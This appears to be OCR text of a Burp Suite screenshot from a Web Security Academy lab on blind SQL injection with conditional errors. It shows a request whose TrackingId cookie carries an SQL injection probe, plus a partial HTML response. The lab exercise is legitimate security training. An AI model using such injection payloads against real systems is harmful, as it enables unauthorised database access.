 Send
Cancel
Explore request in Burp AT
Target: https://0afa008b03da5049803
Request
Pretty
Raw
Hex
\n
1 GET /filter?category=Gifts HTTP/2
2 Host:
0afa008b03da5049803b12e100cd0000.web-security-academy.net
3 Cookie: TrackingId=IGoIs66bUaDwXOpq'||(SELECT '' FROM
dual)||'; session=6SWzVwSTxPVpy7ICcpjvHfUzNkPPD9BH
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="157", "Not-A.Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/157.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/j
xl,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0afa008b03da5049803b12e100cd0000.web-security-academy
.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19
20
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5362
5
6 <!DOCTYPE html>
7 <html>
8 <!--LAB_HEAD_START-->
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
12 <title>
Blind SQL injection with conditional errors
</title>
13 </head>
14 <!--LAB_HEAD_END-->
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <!--LAB_HEADER_START-->
18 <div id="academyLabHeader">
19 <section class='academyLabBanner'>
20 <div class=container>
21 <div class=logo>
</div>
22 <div class=title-container>
23 <h2>
Search
0 highlights
Done